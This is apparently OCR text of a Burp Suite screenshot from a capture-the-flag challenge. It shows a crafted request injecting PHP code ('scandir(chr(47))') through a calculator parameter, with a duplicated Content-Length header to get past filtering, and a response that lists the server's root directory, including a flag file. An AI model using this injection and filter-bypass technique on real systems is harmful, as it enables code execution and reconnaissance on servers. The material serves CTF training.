 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://node3.buuoj.cn:25042 ?
Request
Raw Params Headers Hex
POST /calc.php?num=var_dump(scandir(chr(47))) HTTP/1.1
Host: node3.buuoj.cn:25042
Proxy-Connection: keep-alive
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0
Referer: http://node3.buuoj.cn:25042/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 5
Content-Length: 5
num=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
array(24) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(10) ".dockerenv"
[3]=>
string(3) "bin"
[4]=>
string(4) "boot"
[5]=>
string(3) "dev"
[6]=>
string(3) "etc"
[7]=>
string(5) "f1agg"
[8]=>
string(4) "home"
[9]=>
string(3) "lib"
[10]=>
string(5) "lib64"
[11]=>
string(5) "media"
[12]=>
string(3) "mnt"
[13]=>
string(3) "opt"
[14]=>
string(4) "proc"
[15]=>
string(4) "root"
[16]=>
string(3) "run"
[17]=>
string(4) "sbin"
[18]=>
string(3) "srv"
[19]=>
? < + > Type a search term 0 matches
Done
1,143 bytes | 51 millis